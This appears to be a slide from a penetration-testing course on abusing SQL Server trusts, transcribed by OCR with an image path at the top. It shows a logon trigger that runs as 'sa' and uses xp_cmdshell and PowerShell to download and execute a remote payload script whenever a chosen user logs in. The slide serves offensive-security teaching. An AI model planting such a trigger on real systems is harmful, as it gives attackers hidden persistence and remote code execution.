 Persistence – Logon Triggers
• Executes after the authentication phase of logging finishes, but before the
session is established. This makes a logon trigger ideal for triggering with a
logon failure of a low-privilege user.
• Create a trigger (assuming xp_cmdshell is already enabled):
CREATE Trigger [persistence_logon_1]
ON ALL SERVER WITH EXECUTE AS 'sa'
FOR LOGON
AS
BEGIN
IF ORIGINAL_LOGIN() = 'testuser'
EXEC master..xp_cmdshell 'powershell -C "iex (new-object
System.Net.WebClient).DownloadString(''http://webserver/payload.ps1'')"
'
END;
Reference: https://docs.microsoft.com/en-us/sql/relational-databases/triggers/logon-triggers
PentesterAcademy.com
Abusing SQL Server Trusts